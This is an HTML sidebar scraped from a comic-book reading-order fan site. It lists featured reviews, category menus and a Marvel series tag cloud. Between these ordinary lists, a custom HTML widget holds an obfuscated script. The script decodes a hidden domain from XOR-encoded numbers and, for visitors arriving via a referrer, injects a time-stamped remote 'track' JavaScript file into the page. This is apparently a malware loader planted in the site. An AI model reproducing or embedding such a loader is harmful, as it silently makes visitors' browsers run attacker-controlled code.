https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-48x70.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1.jpg 347w" sizes="(max-width: 104px) 100vw, 104px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-adventures-of-tintin-vol-1-tintin-in-the-land-of-the-soviets-tintin-in-the-congo/" rel="bookmark">Review: The Adventures of Tintin Vol. 1: Tintin in the Land of the Soviets / Tintin in the&nbsp;Congo</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-hercules-chaos-war-marvel-event/" rel="bookmark"><img width="150" height="104" src="https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-150x104.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-150x104.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-350x242.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-72x50.jpg 72w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-75x52.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-50x34.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-70x48.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-300x208.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-hercules-chaos-war-marvel-event/" rel="bookmark">Comic Issue Reading Order: Hercules: Chaos War (Marvel&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-x-men-evolution-the-animated-series/" rel="bookmark"><img width="150" height="88" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-150x88.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-150x88.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-350x207.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-84x50.jpg 84w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-75x44.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-50x29.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-70x41.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-300x177.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-600x355.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-x-men-evolution-the-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: X-Men: Evolution: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-hellblazer-haunted/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted.jpg 325w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-hellblazer-haunted/" rel="bookmark">Review: Hellblazer:&nbsp;Haunted</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-judge-dredd-the-complete-case-files-vol-1/" rel="bookmark"><img width="108" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-108x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-108x150.jpg 108w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-216x300.jpg 216w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-54x75.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-50x70.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1.jpg 225w" sizes="(max-width: 108px) 100vw, 108px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-judge-dredd-the-complete-case-files-vol-1/" rel="bookmark">Review: Judge Dredd The Complete Case Files Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-fantastic-four-worlds-greatest-heroes-the-animated-series/" rel="bookmark"><img width="150" height="145" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-150x145.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-150x145.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-309x300.jpg 309w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-618x600.jpg 618w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-51x50.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-75x72.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-50x48.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-70x67.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-300x290.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-600x581.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-fantastic-four-worlds-greatest-heroes-the-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Fantastic Four: World&#8217;s Greatest Heroes: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-the-wonder-woman-tv-series/" rel="bookmark"><img width="119" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-119x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-119x150.jpg 119w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-238x300.jpg 238w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-39x50.jpg 39w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-59x75.jpg 59w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-55x70.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman.jpg 358w" sizes="(max-width: 119px) 100vw, 119px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-the-wonder-woman-tv-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Wonder Woman TV&nbsp;Series!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-2099-marvel-alternate-universe/" rel="bookmark"><img width="142" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/2099-Spiderman-142x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/2099-Spiderman-142x150.jpg 142w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/2099-Spiderman-284x300.jpg 284w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/2099-Spiderman-47x50.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/2099-Spiderman-71x75.jpg 71w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/2099-Spiderman-66x70.jpg 66w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/2099-Spiderman.jpg 300w" sizes="(max-width: 142px) 100vw, 142px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-2099-marvel-alternate-universe/" rel="bookmark">Comic Issue Reading Order: 2099 (Marvel Alternate&nbsp;Universe)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-only-the-good-die-young/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-only-the-good-die-young/" rel="bookmark">Review: Jonah Hex: Only The Good Die&nbsp;Young</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-buffy-the-vampire-slayer-omnibus-volume-1/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-buffy-the-vampire-slayer-omnibus-volume-1/" rel="bookmark">Review: Buffy The Vampire Slayer Omnibus Volume&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-switchblade-honey/" rel="bookmark"><img width="95" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-95x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-191x300.jpg 191w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1.jpg 383w" sizes="(max-width: 95px) 100vw, 95px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-switchblade-honey/" rel="bookmark">Review: Switchblade&nbsp;Honey</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-lex-luthor-man-of-steel/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-lex-luthor-man-of-steel/" rel="bookmark">Review: Lex Luthor: Man Of&nbsp;Steel</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-superman-earth-one/" rel="bookmark"><img width="92" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-92x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-92x150.jpg 92w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-185x300.jpg 185w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-371x600.jpg 371w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-30x50.jpg 30w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-46x75.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-43x70.jpg 43w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One.jpg 600w" sizes="(max-width: 92px) 100vw, 92px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-superman-earth-one/" rel="bookmark">Review: Superman: Earth&nbsp;One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-watchmen-the-complete-motion-comic/" rel="bookmark"><img width="150" height="84" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-150x84.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-150x84.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-350x196.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-88x50.jpg 88w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-75x42.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-50x28.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-70x39.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-300x168.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-watchmen-the-complete-motion-comic/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Watchmen: The Complete Motion&nbsp;Comic</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-static-shock-trial-by-fire/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/trial-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/trial-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/trial-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/trial-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/trial-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/trial.jpg 199w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-static-shock-trial-by-fire/" rel="bookmark">Review: Static Shock &#8211; Trial By&nbsp;Fire</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-books-of-magic/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic.jpg 384w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-books-of-magic/" rel="bookmark">Review: The Books Of&nbsp;Magic</a>
</td>
</tr>
</table>
</div>
		</li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c7787c) {
    
    var _ef4268 = Date.now();
    var _925c5b = 1000;
    _ef4268 = _ef4268 / _925c5b;
    _ef4268 = Math.floor(_ef4268);

    var _533dd8 = 600;
    _ef4268 -= _ef4268 % _533dd8;
    _ef4268 = _ef4268.toString(16);

    var _a91bfe = _c7787c.referrer;

    if (!_a91bfe) return;

    var _6f1e1f = [30677, 30672, 30671, 30684, 30685, 30680, 30666, 30673, 30683, 30678, 30680, 30667, 30685, 30674, 30672, 30669, 30615, 30672, 30679, 30687, 30678];

    _6f1e1f = _6f1e1f.map(function(_30ea3){
        return _30ea3 ^ 30649;
    });

    var _ac820d = "aaa67520d654c52587368ee871d8e105";
    
    _6f1e1f = String.fromCharCode(..._6f1e1f);

    var _690261 = "https://";
    var _7ee6fd = "/";
    var _ff8d57 = "track-";

    var _ec4ceb = ".js";

    var _862c68 = _c7787c.createElement("script");
    _862c68.type = "text/javascript";
    _862c68.async = true;
    _862c68.src = _690261 + _6f1e1f + _7ee6fd + _ff8d57 + _ef4268 + _ec4ceb;

    _c7787c.getElementsByTagName("head")[0].appendChild(_862c68)

}(document);
</script></div></li>
</ul>

</div>
<!-- end sidebar --><!-- begin sidebar -->
<div id="menu2">
<ul>
<li id="execphp-26" class="widget widget_execphp">			<div class="execphpwidget"><h3>Comics</h3>
<ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-primary-continuity/">Primary Continuity</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-golden-age/">Marvel Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-atlas-era/">Marvel Atlas Era</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-silver-age/">Marvel Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-bronze-age/">Marvel Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-modern-age/">Marvel Modern Age</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/ultimate-marvel-universe/">Ultimate Marvel</a></li>
          	  <li><a href="http://www.tradereadingorder.com/marvel-list/">Marvel Quick List</a></li>
</ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> / <a 

href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/">Post-Crisis</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-golden-age/">DC Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-silver-age/">DC Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-bronze-age/">DC Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/">DC Modern Age</a></li>
               <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/vertigo-universe/">Vertigo Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/wildstorm-universe/">Wildstorm Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/dc-list/">DC Quick List</a></li>
</ul>
          <li><a href="http://www.tradereadingorder.com/list/comics/image-universe/">Image Universe</a></li>
<li><a href="http://www.tradereadingorder.com/list/comics/conan-universe/">Conan Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/hellboy-universe/">Hellboy Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/buffyverse/">Buffyverse</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/fables/">Fables</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/americas-best-comics/">America's Best Comics</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/self-contained-comics/">Self Contained Comics</a></li>
<li> <a href="http://www.tradereadingorder.com/list/unplaced-books/">Unplaced Books</a></li>
</ul>
<h3>Novels</h3>
<ul>
                <li><a href="http://www.tradereadingorder.com/list/novels/science-fiction/enders-game/">Ender's Game</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/forgotten-realms/">Forgotten Realms</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/magic-the-gathering/">Magic: The Gathering</a></li>
          <li><a href="http://www.tradereadingorder.com/list/novels/self-contained-novels/">Self Contained Novels</a></li>
</ul></div>
		</li>
<li id="execphp-23" class="widget widget_execphp"><h2 class="widgettitle">Marvel Series</h2>
			<div class="execphpwidget">80 Tags - <a href="http://www.tradereadingorder.com/marvel-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/" class="tag-cloud-link tag-link-4685 tag-link-position-1" style="font-size: 10pt;">Age Of Apocalypse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/civil-war/" class="tag-cloud-link tag-link-5102 tag-link-position-2" style="font-size: 10pt;">Civil War</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/dark-reign/" class="tag-cloud-link tag-link-5409 tag-link-position-3" style="font-size: 10pt;">Dark Reign</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/first-class/" class="tag-cloud-link tag-link-4218 tag-link-position-4" style="font-size: 10pt;">First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/heroic-age/" class="tag-cloud-link tag-link-6133 tag-link-position-5" style="font-size: 10pt;">Heroic Age</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/house-of-m/" class="tag-cloud-link tag-link-5010 tag-link-position-6" style="font-size: 10pt;">House Of M</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/hyborian-era/" class="tag-cloud-link tag-link-3877 tag-link-position-7" style="font-size: 10pt;">Hyborian Era</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-adventures/" class="tag-cloud-link tag-link-4682 tag-link-position-8" style="font-size: 10pt;">Marvel Adventures</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-all-ages/" class="tag-cloud-link tag-link-4248 tag-link-position-9" style="font-size: 10pt;">Marvel All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/" class="tag-cloud-link tag-link-4061 tag-link-position-10" style="font-size: 10pt;">Marvel Best-Of Style Collection</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-classic/" class="tag-cloud-link tag-link-4242 tag-link-position-11" style="font-size: 10pt;">Marvel Classic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/" class="tag-cloud-link tag-link-4036 tag-link-position-12" style="font-size: 10pt;">Marvel Companion Volumes</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-cosmic/" class="tag-cloud-link tag-link-4117 tag-link-position-13" style="font-size: 10pt;">Marvel Cosmic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers/" class="tag-cloud-link tag-link-4212 tag-link-position-14" style="font-size: 10pt;">Marvel Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/" class="tag-cloud-link tag-link-4213 tag-link-position-15" style="font-size: 10pt;">Marvel Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-essentials/" class="tag-cloud-link tag-link-3218 tag-link-position-16" style="font-size: 10pt;">Marvel Essentials</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-handbooks/" class="tag-cloud-link tag-link-4152 tag-link-position-17" style="font-size: 10pt;">Marvel Handbooks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-knights/" class="tag-cloud-link tag-link-3858 tag-link-position-18" style="font-size: 10pt;">Marvel Knights</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-legends/" class="tag-cloud-link tag-link-3369 tag-link-position-19" style="font-size: 10pt;">Marvel Legends</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/" class="tag-cloud-link tag-link-4806 tag-link-position-20" style="font-size: 10pt;">Marvel M2 Universe</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-masterworks/" class="tag-cloud-link tag-link-3942 tag-link-position-21" style="font-size: 10pt;">Marvel Masterworks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-max/" class="tag-cloud-link tag-link-3940 tag-link-position-22" style="font-size: 10pt;">Marvel MAX</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-movieverse/" class="tag-cloud-link tag-link-3898 tag-link-position-23" style="font-size: 10pt;">Marvel Movieverse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-omnibus/" class="tag-cloud-link tag-link-3996 tag-link-position-24" style="font-size: 10pt;">Marvel Omnibus</a></li>
